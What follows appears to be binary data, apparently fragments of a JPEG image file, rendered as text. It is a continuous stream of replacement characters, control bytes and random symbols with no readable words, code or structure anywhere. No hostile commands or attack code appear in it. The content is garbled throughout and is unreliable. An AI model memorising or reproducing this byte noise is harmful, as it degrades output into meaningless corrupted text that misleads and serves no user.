"��ؠ���U�(����r�9L���?�U�е��Ū�Z�X�V+ֱRt8����V+�R��К��ү�X��J�_����%U�LBj�V��D��s�������l��X^����l��\#?98f�U9��Z8j�ȎՄl��a�X\�*�uBc}x)��� j�ؠm«:v)k,Wḅ��B)1>�Y���U�H��1a��b�L��o_�Qo�5����3E��"����t��gb����mSX��%�(�
eX�7������cP;oV_u���B���9^�����NSS�F2�V�
�h�,U�*)�Mа��V¸W�Qv�u[V+�z��d3E��f���x%�-�΅h*U@AgM��ӓ���Z5�&������X�᳃��Tp��� ����h�����cU��W�a���(+V(wշ����eԀW�"Gzh
�!z�Q�&� �,�;�0��y�M�h�sz�(y�	lS���&��)IYұ^�����U�R�9��&2V!��QPX2:G��A�������j�_бC��k�`1�Q�������]n�3������\�<�4@&7�Dj�p&��Au^�+��E�Eb��G�)��V?���Z�!F��(����lM�ax�:ũ�!;7m�s�bcaB]�2*SS�ذ5�T�Y���@]b�#�Sq����Q��F��A�V���:W(��k���hQ�t	{�ƹMB�~�%�V+e���61©������m�#%�PΔ�P�a�7!�TM���^� �F�}%xڤ�H��JKIgw���`qD�U�&����<�^���*c���Y����M}՞��d0zѥ��i�=é}���{�mv�MY�BU�W��`��TE�'igb����
8'Nk#����Q�R��V�+�r=�]��7&��z͟K����j��*S�P�
�r�R��6�5#��T`�y����H�<�����~ΏE�T�^T,X�Q�J``�ܬ%����
:�52{��G|P��Q�B���UlX�[��/�3���vv��Іi�Jm��O��*v��	�S�ܬ�R=k�_%%�>(\��V*�՛BhA��M�7'�[����� �N��7F������/�JU^���2�F&8�:�lQ�;Ѝ��n��J~=j�(�`�7�t
m0��#�քq#���-�d���3γYRHg �1VA��W���^*ج6 ��i�{��i���=��1�lf�[(��g0^W�ɣEA����^��`T�V(���b�Cl��R�4���´X��&�a�ބ\`0FJWGb�3cvrѓ���%�dqWD��
�����l@�6�Q̅���3��؆t0��s�Ԍ
�'�j����5��d�:���ߴ�N�7�� `�؋h?�R��+?)v|,
���hQ
S�P1ޮSJ}*zREFV\�p����	!�d�V��J-;{��7X:�1DC�JA҈Y���(P\�sgpN,�t�[?�����[!ܜҔ��Fy�sZ3ذ*ub���[���5������}�;F������_f(��"���>�y����իըf�Ym�FH��[r�N��`��_r��=,
f`��L����t-��i�K�[��x-iܳZ,���e�,�II̺��Ɗ�X,U�XVV��b�,p��:V�~µ��(f��V�7��֧Lω@Ҁ��w4�ZC�ۗ'M� �� � m�I��ҹv��u���|K�4C�_x�����/�h�Q�yh�G���/!�֖SE�X�����]�}�N��1R{h�d��ZjC�qеY�[T"���* ��N�á�+�P6F�h���D��^�c��A����� !�����|ӳ�0�8I�ڙ3p�R6؈Ǳf�>V�]� �A�v�ة3�3l���#>�r�ՏV(Bf�*1͎+M�FD�z�6����6(=�%d�Z
M3�RҋֆP�˙-*g�^��S����������}K&dz֎OGԆkW+��6)�4¦�� <sw-PC��~ͽJM�y�,�{v1���ʩ���ތ2�]ѱK+;$4�E0�慤���̵F4f��=KN��;b�j.�%�V|K����MGڇ��� QP�e���=�-��}�$�Ҟ��yZS޶��9��]�ȡz���.�LnR���U�b�������&�<`U�ޅ�w(u� #,,V0� @��t�-؎q�M��ӌ�dl7�J#z�v�%��ڷ�m�8f���B�VtC��nZ�R
�5����J���Y�Y�ئ&�řF��B��ЙR�&�+��c E�m�.ޅ�Lhܡc��
r�uۗժ��%�*v-)��zJ2S�ܧj���{�Rv-� Ah�Q6x!�b�����Y�1�>r?*2�@�A�`�цl�E�T\La Q4���snSl]h���u�$��:Tn
 ��5�(f��"�����w�Ǜ�ۧx��t��(\|ӊ���-&�^���ld�I���-��i-!��$V���T�l�gb�U�ري��g|T#j��V��b��kv��5���bؔ��텝*�K	X���O7v�كe��ڝl��h���T���2.��f�~l|��1�h��9@�t&�g/F���F��-n��q؍��0D�!����ޕ�,Qu��
mQ�]8mR�qCz�$He����P�g��!����R6�*R�������ޡEg��J��b��Q��Bmh��^jњ��+� e�U�(�zB��mP�Y	�}�u�/[P�0o���5��sN$'9�pA�GU�D����!��~Ũs��aj>�$X�e��G�y�ڄm� .	���sVa����_ �f׃�N-�{b��:r�h�]k�>�Z�A<�8���;<V� �	��v����>�i�Cv3Z��K�lV��|;P��=�Fx� ��P��T��h��)���B�)�;U�*qB����N������t]ҽ6�A D�P�Fu���%b1�ԗ�3��'nr�Ѷ���ڈ�6mQ�N�:T4���\s��#�ႀ�͈�;GY�YoZ�����@u��4��˚�d��ŶnN̈́5�ЈΞ�3�3�NsD,v���L
��e�@�1Z=�>jf�S����LoQ�LG�)� �JqVC|�B��M�.�+!��ب`��T,XEC�i�ё=*<�B��U�7��#Q7^0Q>����\��65��Zu��F��J�h��oZ��t��,��-�����7�-6��)���H�7oM�h��M��#	I46��������a�'4~����Vnfx:+N$XN�!2g;�Q�$[�	�Y	,�2v��G�Yv���2F���J�~Ќ@8��8���@Y�6��T��֦]ܠ pS�iZN��I<��mMߎ���	�����j��;v\�u�lL����ӭ��&FGbp׆m�M/�2G3��ٵA�8̨۝�
��ڝ\V
�`X�Ԧ�՚�%;/Z�hPl���8,}$dl֨7�D`ة��H���n�2R�٤�nн�m�bA ��X.�.��X�gҠb*7�ZQ���XJ����a
Va�P8)Nrر޴�T��֡c1D���N&�Nl��F�~}�l��+@�0S�0�	�F���l_i7)�����h�v���t��%��a�J9�Y�sn^M��W7Z���<���:Nަ���{��N.ұȍ&��iB:�EЄ�B�&�>~^r� �B3�9�+�(�B�(A��e�"�s��ȕLoY�ضz7	��wN�ֿ�]��F��H��b���L��юtz�0i���A�
�0��@��f�6Q�E:.���hFHg�"6�nء6XD#�n)�al炵L+k�jђ��9����u��p"=!���sM�.�SWh�܍��C�]8Ȧ�9��F�"�0V[=�$[r��`��Jx�j�P؂�(������tZ&��Q�
�6Ф��H��+RD@��5���$`���>i�W�J+Fb"�b�H b�n�Y(�C�e��30���u�	�7^�ع�����A��E�0�e�������đ�d�DoD���d����.�8����T3��^�=[~k�`�F ����)v\�'5F1��`�v�Jt���~��f��Gaج�(��(��;4��� ڏOjh8)����6B�}���q�	Z�(�D��I�V�;r�"�v��mnp�5y��Aݸ���8I�� (      !1AQaq��������� 0��  ?!Ơ���6Q7����6�%T����x-���d�a��Ae@{�@ ��t��! ^ڭ��@$%Ұ`��y��
�pI�[�иD3�"�Q�j�<«1D�CV�D�1��:��q�����pN���ID	XY*3�V�^w��T�@�KCu��I�I��xA�"1��@ �X\j"�K�� �Y��v�0�:�#�1���k�}�N�=%f�&��ei��<Nv����ɋ���`>�~���n'���w���qK%����W�JahӁdf֪$1�?=�N�����lt����$^���uj���"��Q�@ZQ ���bYC�����g�k���,d�� ��W��,���a�����ȿ�����q(������P��P-�a�[;?Nf΍�����J���W([�� fvt=>�d�G]�g0l;�X������T!��]�$W�0�j� [���9x�?�:8��}�=������1����o��	e�mB'"G��>OH Վr7��m��'NG�� ]%�X��{C��E���! �M��J���(��#u\���k��_z�F�T��WVw��	u�ޛ���C�\#�����gv�V�X���b�h~�j�o��$)A O]_hL�N�����/6�/�`@ ��i:�pCg�d~��������i�����b�@HW1y"��DR���������?��Ə���� ��.:T;R���������D�o����� "[&Ř2d�Hm��X��!Pp���36	��Y 0C �:�=��1� ���@bd �֗�TH �*���A@(�6�:'5P�VA�N,3T��^y�����h_f��A�ZC#�~��Qp� �/��L��6t�|�a8@DI�����$
  Y|�r���hS����aP �x�-՟�be���Y�m17�=��'�����&a�o�b<�y����%�¸�lg�� Ǫ�����?��e,�zCQ���#8�~�|�2{��Dhv���Y���@�.�*`Yvz�1e�[=����U{@#ȩ�גzLP9�Yz3G|�7Z�{��#��1>��*qZ����{�Jzt� u���q
,ݲ���B��r|@cd��t>� y��
�U�"���}� � �Ed�`ӣ���:����}��P+��a�����^�3z������/�� �,w��赟�M~I�b �?��Xy$�%��x] <?��! �t^���0@���G��  T$_;��0���_�d�x�o=��劻�����ux������NɸP� c"��,�	��<}�K�� !+gߏZ�<�:^#4H�U鸩��b�5�3�^��`������y�k��+�����YJi_���6I4�_��	QP6ѥ�|j	`p;���R�d�:��D�N�7�o��+���R�l{�����
��?����#��,��z����H�� p�2��c%.�X���
�0U׶}�6}�S�9�n`�ӏ��H@A(�`e��
@`')N+�A! �=��B� Qw^~`�F�E��^��a ��f��d�E=� vD<Tp1Yp�NZ�GJ y$ڐ	:�
��g��6�g�$��+�$󥠮�7��	o���l�E�nT��	 
	�z
�r�L��f��3h�1���@/"���b���!�u��;���?pw�>��x>�m1��������Xt� ��8�}a��D[�� �� �R�Z�R��m�=gC�G�%�	}Pj��OHQb$W=Us} �K�����޻�Sꂬh��� ��������q?'�F�<�>H�bH��
��m�=����E����`e<���u���D	������˶ SEׯ0J!�`2{@%W����I,Z�������@��yԭ�����S�i����XL��*��
%���D�m}��~�����_&�!�c&q}F᧫��&��"�� 2e��콠f,y?0�R��E6%{@a&W� ����X��/#".�����y��2�' ��Y�Q���V��*r������b$^ˏ�3����\2j.�:�L�F��BAe�r7���ǚD}�u�'�oL� v����B�珻�g(�~��P�q��
��s`f
`
��"~|�#���={��������@3�L�^2{/���	�ǎ~g#eZ�gj�A��r3 ��G����� �Ç�AGy�+����9��<��AC�  Gu�.��@E
 ����00�v V=<�a ��rF�?��C �/P ��(ǯ��d�Ph��E$�@����QI��ls���	�+0@Sg��x��C� % � �2
7�e(�HOe�zB��@�j�}�.A�&Y-��Bm$Lgz��,p[$A͟�O�!���)b���ǴG�(��5��a�V���w[��$�_���,^�i~�� >� ~aPt��s3߼�^���3=����7����ׯ���+�_�"��R~�Jc���άDp}�L�f��:�NG:�٧d�_��t��ӷ����_����{�6I���`�>���L�i��y�ǲ�BOc@�݀�!s�ѱ�x��'�|q(܎r��B,	ָ�q�&Ǩm�xpJ�LR@��οQ�6�I%��u��0C��<��������ş�ac���$�9�7�?�,�X��`u�Q���o���0�@�@ ��`��ED��ff���P41mTk�}|��A���ޡ�8#=���,q����玟u1���,uZ$l��}fX�E����Y[���&Z�|E���~�p/Oy�#�]'��d����X��K�?�6���� �]�2�F�{kfl$HD�C8pC�`&8���\���"�`�}�3��A�7|vc�B[5j4Q<�>� �7�����`�k�,S@����4��z9?��M������(��+Z:�}���H�I�d�EB�/1��n��{tB�@�R%��*<NF� ���=� . L���0(� �=� 
�B$	�l�O�"1%�@���x�CT �r�7�p�D�2oX[�w��h�K�F�=`$#��9G� "M�:4E��FIdIUD M��j,��D��\HH�I4Eߌ�HD�\��H�Ǿ�r&���/pu�$����%�H�6�� ��1GC�����y�2;`{I4���U��X� "�<!��#wO5,D��d_H�-x�7� H��D�Z+��.Pۦ:͜Z�	X'9�^����U���L.�����y�0 C��~� `��5<iz}� '?ȓV>C-]�CH����ȭ���0U�f�zōx�������%�Wl��3�����g& Z#4q�a��� s��Y���1���o����y�u��� <�ppZFE�� e��y�q�Ij�W���K�p��Fy����tx8�s-Q;�FP5O/ꌚ��2sd��� h���_G�_K�#}<^�P%��^���$�L�>��QLr~�.�������(A�{������ +�bB��?x�!�J��Ĳ����t\ҙ�*�Ʒ������#d5��1C s}�N�G���]��hk�A��#$���@��x�����`d�����oa����&��v���6x���/[�[�&���{̳@�K� =|@v8�^����� ����s ��-e�v�־��3y�;�,m� G2�5i�Y���ӯ����>����.��K�@�(c�~a$�MQq̠�QCg���<������d!Ҁ��C$�,D���5�E�%hu[��s�<u?5� �I���1ą���`� q�|��LI"�dPKK H�v�O���"�(�Vb���4
�g/�P'�"@
�$g�#���m
$����0"�Z	���=�	%ca	 }W�"ɰ,
�$��	Xh���^!��đ�\�j�����*���D�c���eV���D!檦Nڈ� l��+~+����
ew�0i����HM|���(��!�uQ+�vGۀb�v >���� 
�#׼�^%�q�Z�I�<��(��Q���ۈ��E��@��Y���Q�<~��?&�6_����8��5�ʮ�dm���U����X���]����0~�$���}`��N.%X�y��W^�v���!zĠ�/��s[$��\����Xw��Fg�H�q�"���a:���;S8ƴ>�ז����X^q��',3�D�`j'�0 ��Ȅ G@�=�5"A+��P	d��  ,
�;z��Y���v�ӿ�3Ek���;D��~��}�(X�ޱk`tq�@���~o닦��zN^	���<�����@��o�G��P��i�]u�U;G_���l6
W��H\�WrG���$dl~>�CE�"�@�U�� �}y�@�@����@!�U�u���z�X� �Q.Yث ��\��������:���,d�_��P��u�� _�����_u��8�O�u�����!
($���	����걁��&��ϹD�"��/��[��S�	1߬<E @5u�3 �� � �_�`*l��0M\�K;�G� ��lCW���B�`���g�`�RDl鑘�!
�cv(��g�F� ,:)�� ��4,dYX,u���b��\��
���(�2:���Y����e�e�_�����t@�]M 5��=��8��R����j��o�c3MG���3������!l ,q_%����P
����>�P�Ͽ�Ԯ3����� ��OO�͵��PN�~��c�)�d��Vw�����h��xW��/<}�V� ���������8f��������Q}��]]ٷ1�R������	�,6M#s���_��X �c��2�o�Z���hV�����g��K� 0�e���dx��Ht-�Y]b[\*�$w���~ݦ���x�~���{��]k����l����}�g���ߑ�PSC�QJ��B�����D�j�����[����O�� (t>�y��H6�Lph���@[�:����k*�1a�l\Nq�}��,��w^�Ǽ�����C4I^+��7�UaA�fǞ��M����L�:�rG�x�K�ofa���������y��hݮ��-u��O�hx�6������#]����4�e������}L�,��Y�,�A��\��ȿ9���aI��o]¯SD$��x���dP��1��\i
���c6 ʸG�J��d�=!��h��8:�:�� � 8�w`��c��0 r�C�EgO"3dQ�D7@7�_F� "=����b��x�)���@H���Y�(F  -�n�� ���.�X��F�,��~{��Yv�`d��)t�[�r3�i�X�Idi�!�QD�LQ�L�a@�#dr����`�0H,>��R� z��k>�PZ�p,��Ì���u_��8_� в��BB�����U��`*g�߈8���+��&A>Ϻ�ݒ9��	�ʸ�E-a�@��R=��'�A��!G���m��h����?�b�������3��/��'T���\k#"���<���Bz�u���?����.�=~�8�C�+��� ���e�,.xG�� e������w�	�����~N���EYZ����w���-������Ay.c����o�����VPi�� c��;Xb�8��ޛ����8��U�:�U��W>������%u���"�}�� -db���:Πtտ>bo��`��$}��
e�� v����8�����V�Lw!�F.���<��z��̖1�b��a�|Kݑ��'4z}����yWE��Bc���/�� �
H.�ؑd��u�>�n�&9�e	9��������ǈ�`!.�s��n�;��>�F�/RA}���DC�$OS�yN�>Ɵ� h���<�� q�*�}��@� Nk���e��	��0��<��fݠF�~��nx!8�e� �,`y?�ʕ��  VCF�>������Rx#0�4  ��b��`��,���#� ���-��F��4�tDc�G�! ��] ���%���;�!(� ������I�sAv �;FA#G���F�6@ 29����@�s�"H�	��'0�W?ʝ0�k��Y�~�/C��th�~�(@f��Q4��深f���������Kp���~� �=B�L�m}��~�c�7�q/�a z�u�5��S6xnYo(:�H&ߑ�#H����c�8� `�t�G�.��#�n� ��=�oz�'��U�����qu��)EO���}�������<i����p�a���X+�
�P;\ R�% H��*[X���&/��+@`�y�CP�y����k6�K�x����9���bV�k�h�	�n�ӈ��9?s�)+��.@�JP"���4�Y�{|�8	�!܁��}nk����-�y�qP[$��,G � 7�}��B!W����*�H��Ir=/�
��� �e��_s����6!+4��0��Q�p%�1qDlfR�"���ܤJ�� ��!;�}2?q�{Xx��c:��L����Q��c����	��v?Q �JYm�n�}�H7�N޾!�x3e݋�.w�K�ф�� j��� �F�
5����W����^�����]`�=��9KWu~�G��1� ��~�5�P����?�����s��u����E��_�x���e.�Ĉd�?�������縌����	^�4�����ǂ��	�ج�1�� zU%��"eD�������iJ��!�0�-}�����	]���	���E�k�T2��"�M<�	��!Q"�󞧁 D�#L�1���8(6���{�e�m���G� &)d�)3[@� \D�$�� aw��Z�sZJ�]��i �<)�Q]��<x�d0ER �WmT,��X�,/�>�Lc�#^RS��x�l��&�|zB� ��E��/ӟԳ)`�Y���x�������xJ�*� Y�yUǴO&�`���HH%:K�^#$ I׉E��~��чω���x=I����������{��M��o���β��������A�8̹������}~�3	d4��! Ef��|B{_��&���Y��B�At�U�~���+�A���"
���D����8�<��z�Q�@�M�WS e>ɏnmA�o��͒-xr��1�����B���F����R��� �)��> hG���w�H�剾o�x l6؈K,�yY{�x��>}�N�AU �{�z��Y$	Ё��h���@V��>�Ŏ���� 1X�}�ϸ�~������L:]����՜��b}9����G�}ĳu¥�� �gD���]1�*(�[����@�Jlx�Oo�!�������$oy��5@&m�>�JX��mc
"Bkf���ı�� }�I����~�Y"�l��!G�u��Z	�/V�ˤQ�����#���ș)�f�W��R�3c�P�*l�G�d��vwd�aK%B�W��� ��i貾3�����(ǜ�B��%��r^�� �A�D;t9X��0�,_h0
�
DUS���$�X��S'4=��(���Q5Ǥ )��,��.�Ɲz(݆���'����m�g�<ʀD���*v`�,B�8z� X,�fƼZ�(�NHTi��W� ��ɑ=!^ ����y����Aw����<��Z���OP�X�=�u�V�ϼ0J��Y�>�'AGV�	:�D����`g;,q9�:��X�A�y�@�{t�����Q�<������6A]l��̣ �����HY�~�E�ç��f�h���"���o
�m�@�l�P��Y�~>�p��{DY@�:%�p����Ϛ� z�/� }��?5,�z�z��"�h��?���=gS�=�"ȋ��� � �9�`���L�r�4�!�FL(�eP)`(c�`���@a��;���<׼'^�jd1����1#w̱��Y��4�:����"&h{T���=(��,#�LE�-~�L
 �A9"M1�
'��3��)�����U�5߿^����;l��j���i���Yջ�FD�q�,� ���N���?\n��/��#du�`p1��`�~�p�x����6��ת0h���"B����/ �X�������6}O����q��6��e��X�(�"�k^���1�A�� �K��_���8����H��Vƹ����[����$<�{�Sd�=���y�v��~W�hA �%�E�p���w�o4u��y� �� ��{�3)�MP(]=���D PF��	>����t�塐�`~�M"a+WM�TMP9�l|s���k5�G� �lO�D�ކj�q��݋H?�>�P q]
�d- reR Yc\�P��I��0���IH��q���{u� b#�1�b��uq���Q>��eYǁ�rU��!&�˴��ڵ����������t_}!)�l=�������/hz���e�A�ȣO�`�5S!��Us�y�^w2/\��p�&� ���� ���  <�|�6W�˜�=~ ���j69yy�u�{��!#�^��p>@
�U!���Gd�\���X�V���%�/���������m f�0�A������B����=T�� �x�������M���b���Pd'�����(�}r��hw��&���m��P1��LװBJ"�(gLBA�X����~� ����XB�$����0I ���>��u6�+\���,��ɴ��������aXy�^�Ch<=�Ħ^0w�(�7� �5���w�^��cZ�P�C#�N/�Z���L�Cf���<�����)k�s��0@wm�,0%��
5͘C�>u�p�d'g��2����� X�� ~��4�_���� @3c���ٞ��с�פG`Օ��@֞ ���d�e�T3�:f7!���L��l��F@�ˋ���|�es_L�!X7[�� ûC��E�� ~� ����ոD�l"��Y0���	�+<�F�d�Cc�9���dh^5 �T>,��D�ʂ�|	Bg��7��5 �3D��O�B"�BѼ��#�)�A(u�׈�D�]����1�!�g� � 8��k��7F�o=2}@(�X,V���<�IF���s�agv��;@� �D��YX���~�	��+����o��(�{� e,�)�,Ĳ3��\}��A��B����̤G.�����%�͖o`�>тX���g�2 y�~`ғ�6�������Ǵ�w�r�q���։�E�ADZ�u�ډ�����u�:L}�|�]#��07���e��Ƭ h�E����� ���$P� �"���]��9G��̌���D�WZ��a`P��Y��HD��ȃ��3���93 �"��b"�D�)y$!ܓ[=�@��ZJ{!�P4�m����$�F���`A@!���_h!���C���#���!o�n ��W@M��0b!Y���̀�g��x~�TVXdt��/��Ն�5�{�`-����e���{@{]���]	|��Ξ�E7`�����;.G��� E�_[;�� ���� �f�#�I����%`�.]:b�":�D�_|�d U��"�k� $k%E~�F0N�B�m ��gP�dz��D�K7���p�3�7�3wǀ��m35�d�����U�`6j����.����1���>��R��}�NnZ���-]�Z}��%o �+F2�X�_}��;��9wr���R�Ϙ��1S�ޖ�=`@���e8EKŚ�@3`;Q?^ЄI�Q ��B���4����: �~�Dua.�== 4C� �h��a)����п0�CǙ��T  uS�t7�AH�i�=@=:V������� l���zw�*�a0��>`���h��=!=�>{[P���FYA��ù�9�_İK��a�5�~  ���.��hx?1��k��,�u|B "�p�X��}����%Wߘ�-����������:���V�[Ma�q-8�T�c�.x�������1���7����86O�΅�OX����s}�_�N���Ҍ�^�k�[��!]1ɮ���p�7�����jOV�ڄzŏ���FL����)�ߓ(@P��`�H;t�"�;W�2�'��KCW\t<��~� ˟׏i��λd� :@C��Ѹ���U����& {��f����(����2� ���r�4�\A�� ���#gN_�� �8ᐿ*:͜�[=#L�h��&5��ǦI��>��8#��`h��%P��b0 ��1���{�	"�~<f	$A$�/wHNwD��^5��G�� �;�����iG�4�� _hA��$�-���à���#X��n�;���)�z���2�������Q���y��j5��\��w1�����@/��b�Og���߈�u'�p.��?��cӈ�!@P �o�mKE�ш��~c������X�[
��� �� �]����!:4�,�g?��W�"��%��Xծ�i����~�\�����*�6��JD
/W�G�35�.��p�tA��${�� 6�#W����`�$W*� �@e�D�|�}a(B�B��+S0&��]�P2v3����gI���x�	@ �֚� �0$ L�N~H� d �a�]F��$]��a�f�
��ƴV� �-��ף���@`�E�C%���9x<<L�GaK�H�B�T����?8� g
���3$�:�P�8�5�kYf��&�� �S��L S(KA�����.�7L��4Yǯ�0v���u��hM�;nW}���Ã���H��#rQc���?}bA G�������G~� 1�W�f��Uꥄ�"��|��S=_�` �]�{�<W	\����"Ͷ���D4�6q��=���p�"���?s@��_'�sh����|�נ�X��~�IQ�{�{��/�?\p�
�����>����^�@� �$~` �x���6�L}�]����d����A�##'�g��n7d�<�/�z�;tQ�ھ�y�	na�Eo� �l�_�._�U4{���O~���]m䏿�÷"#�Y`c�cA����Y�;}���c��pz�ĥ}P��	�8/�'&g ����UϜ����gY?�ǅ��ϓ�� ���$@e�s�&/4�1��Jc�"���n����y��G";���-���QE� ;Y^��/]�"/!Y4�S,���{����pH�lC0������(
6;�����t?D@�\c@� Z��EbOu'\�=�)i�+��6�yl�� ��E�P�N�\"B	@�V��%-@/,�f�l�
&��a� PME5�����K�E K�� ����Ϙ;��D�N)^~p�BG^*��DА͢B�:P�'L2C=���^� ٠!疰v�5  � �3Gb��:+XW[�%�` ]�����H�y&����g�\jE�<y�05�;1��)v���Ͻ'@<�� �#�X�+0�E�t0t��H�����%@FY�y��&��K����=����a�:��0rX���C-X>��A��aD0����pa,\O�1�������hLB�ӣ?�9���&F
ϩ��1�@Q�7�V"���}~�������x���B�߼"8<��0�!!��{DL��J4�O��?D$v��FNl*��k��:�����T�%�'ә�$�bذE�f�o�b���y�w���j&��\J�`��|Ak����)V��)"��K�`ş�$��� �H~"�\{�!�_��*����{��v:���y{;�v��_}��
�!���۵��;�VH��� W��ciP��=Õ�o�/-Yy>��7,Y%���0&�
Ⱦs3�n�@��@�㤮@ x ��� `P�`������->�����ok�`<�>e�T �C��ı�F�l؅����ɠ�1�
�5�*��1@�޷�WVE�F�r�"��6e��	f����̡l9@v������}0(e}��!`����"[�r%pB/� #G}_��d���x�;s3� )����o_�f����/#A�p��ޒ�h�G_��+1�Ϋ�n�o�w ,I��bR�a H�XΑ:�	�t0HC��O'��0$�x�N}�! �HK�ѿ5�� �`�˾��a+DY�`{��#� l�xkC�`sO$)YD��C��0�!�ٵ�?0�8�C�[��~~�!��0��%4'5x��2�ؖdZ�V�5,$��������M���WD
��� 
 ��#Z��@�
�Eu'�> <k���b�߮3O<�::���O`J����vƭ?2��Z��ֵ��	8���L1�c��Q�8������K�����FA H/����F���'�p:B�a�_�TH`6�*ˊ���My�ƥP׃5\<X�� �@:��l���" �����ؐ?Lf�;O�a�J�����=7��<� �F<�\5��@G��2��N��B[�����SM��x�l�P"k�̡5�����S���]!S$;ܠ�y��<#�^�o5�=�I�X8�x�}]w���Dp�	�x�J�����!�0�
���WL�R#!{� �I����Q��UQ�V9����Z���`���������.�q�)c �� 2�
�_��
v���	D�����C�2ō����^@����37�zB	|�����0`aU��Oz�;G��ıD�]�:5���d�-q��&�}R�d�rs���DR�c��1�0�q��B��+�۔:�T22��b�N�0X�=_T7%��?>���t 
����L�P����'X���p��v���Àgd"���V��~Љ�i���ms���*��G<�r%,�)k>^�P#t��6��
�V>0#Xt�#�@T�.�*��K]`� �����\0�v����$�d�аR9��6j�8Wz?~��䉂5,+D��H�ҁ�@m�N�}pIVO�� 6��� }�@O����~�,J]��X�(� �z�%�Z��`�e��gO�?\�} ωN��?y�.��6�V�� '�/��Dd�=� N!�$��iAk�z�0 pI�{f�$|���9r�0�F�����Q!���M�9nܦ����.C&���)C�����E_/�5
5 l�D�hrn���8=16��G��"</�b�8�cU���6�v>%# /�L Py����b	�<�:Ϲ����z�i�G���"�ʄ;	��D ���+�PGG�N%�}����؈E����J��;��p��0092�ʳȉ��\:r��|{/���(q�������;W��#A��+� EҦ���|�@��1(e�S���Ǥ ���xv�b�D�u5�9h�o��&���;��1�G��7�,��V��������W�������bwӏ��@����7yY3͞ç�� r}�`����묬��Ϙ����1����k�����6�������'<�
և� �h�Y����^`� �s� �!����D�%z"���!�#�k�
P 
ų�4K$��}�
l�L�Q�-�P��VdN�I#eH�a��� ���ШA�A�,�oA�f0n�]wUk�`B��*I���	`���/p�Am�bR�v�a�5��hC-ˋ�?0]��LZ��������]R���
ꑂ�Y8{��%�Õ�M��B�.�5�$ǿ� "))��!H �'��7@�W��F�&ә�l�F$s�,��h�ep����F]_h���Lkd�����]e�
?����&� W�&�W��v:��%��� `"��hx9g��{�_��D�=2  @\�:�N����� �(o��l��Lf���aq49?�P��DC�Bp�}�?oXI)���w�_��!���^�����.3:X�H��z�[�6��� ����R��£����c�� ���Au��}��)��_�F�4����l�o�.9��0��8w���Y*�&Pc�d:\DQҾe��Ƿ�,8�S��
`��O\D�>�J�:D:���9����~"[`�:7��׭E���j��c��dh`�ș#/%�� ��b����Z�f���D�:l��5����T�JD������&����|�jP�sd�P��)'��N�Bl�5�B$�Icnp���,�^�}��� �a$���,jߵ���kVH]� T�*�<��C@� ����!� ������ ȷ�r�̰���0 T`����x�^��<�W�Ëd(�ڟ���	R
V����P�) *D�N|�ʭ�W07Ӝ�;~̧���^"%�&3@�9��bF��[9����� ����.�hsƾ���o���t^�� o�![�_h���:� Q��3t`p���9�|B U{̦$Y,�����??z�Η�=�� ;mc'�Ju�l�8��}r���%�����,������R���h�;�a�O���C��#fE�Q<_XZ��h�c%
U{1@9$4%a��IxP�ݵ���8 ��Ĺ���\,��`Xj%�Md+���LM��P��VN�籁@�	�C���*�'h}P�B &���@*�D��@��,!�+of3R�^h�˘ʻL�?-������dK ?0Ն �-�%�g�|��H쁊<]�H d@J��0���B�
-Y!	���({��XG�"��2���?6cK �H�`���* !@��ś���W�f3!��7�꾨X&����-l��{	��� yU���<�7�������{�Tb��W�Q�@����'b�������3�z��:�3������.:*s�N4�+x���3��1:�� zu���_Oix��G��|�J�,2N�=aZB,�r'12� �^G���>vH�={b6%%�}��`M��#f@S��\��a!.�+@��.���� 2#��&d��������$�J�|y�I* $��S��g� ����U�
 ��1�W�!.H�o�f`
]=����R���$p{b`��۠���u�b
���W��.��x��S�_x����#HY���+7ǯ�h�����2�3P^l�>��67ߠ���)��&N���� i$1��M���UTa�]�l�X�i�Q����aAa��{N	�;��������-tq,�w=ǫ?����Y�����t����'_x�9-��W�ip�c]���p��"ϐ��)�.���A+)Y)kk�J �H�c4էcP
�$B�4�K �A��,PPdU:�9ɔ����K!�� �$�ޤ�,U�9����ą�^Cd6JP�0Б�dXH��W�dѤv݂�0�@�,^6X�$�(��˦�[��ʉ[�{ ���"� ����!Ɔ����@��?䶱�@
��B(�@�D�nXE��DĄ��	��u	� %�Z�4P�<��-~6�JJ)ĖE�9��	� �z������U�GC�D��FS�^�}`�����F+�	��I�_��P�[��@��7�q(��������B^"���}��%�}�}��=�Y=������_�Nw�u�E����O�}p���?3`24�q�.��� #Y+���0Jç�����F}9�b}�� �3C<���|^w��9�1g��b�xby�q,g!���L=�G�Eʈ�~�L�w�O+������ )�R=h~a��(Р����R�Y.���msΨ{nB"����u �X���p� X��[@$��
�B@FK���C�Z-�b��8�"�	
Z�V�\��Z84���� F����}EB` �L��g�z��,C`�@���V( ��yPd.��їI�F���c�Eұ(�|�13W�=�����4<�3�˂�n���ȝƅ�K���"^�� S`9&Gy�6I7 ���\:� �NBp�A��D��#|@x����Q���ǖ�$�^�����T@<eN����!�ja�}{�g}�� ���a�/:�:� �t�����6s�� $BK�̲)#r��xĢ ��a4 $�,�Q�  PH�7y�E8( �C

� ��Iq�P��  �Ie�@dC� 
<��bt(�! �r ��[!� �5a ���`�"�^
 ��HA	 �X-(a����"謝U=�0C����D�mIA��Oo�0�QBY$b�Q�(�t� ��ӱ�L�TO�"Ŧ�8��V�FCѣ�*�&�4��)��Q}ź�� `_A�T�v�����ܥky��G^
�ퟮ��{)��I�ܰ]���_D Og��J����4n������FX�_zD5DmŃ�9��*�+_x�/B�D��x���{Ǵ ���1o�'�m#5�Ә>��j�;#��a/����O����J�?脴r��Q�\qV��,X/7=^����w���Q�?{Eu_s޽�1���!`p���  �lS��=i����¾��G���\
S� ui?j$"�)wC��Qp@���6����;j�F�:����X
@ �  F����������@"B�Kp��b��C��d���-yN -�B*�����8�-��0{��ԁ�@n��@j� .!��"XH�W<B���UY��xD�0��B�=�T�"���ǅw1�h��s��w��)��e�W�M�V���'Q���(������L�	!ǚ��.�"ǭw����9��zZ�@��a8F�W�����\�I�{@F<�x�n���Vq�b %���E�VC\<v���W�ط�	�t>���~:���}f��$���&D�(gX�wN\Uh
h R*�%�hhQ����&� @�jQ&S,� u����%��Nc�[HK!���H.�� � �Q7{�6��#H�$Ȱx>ǈ�0�H��U|�� 
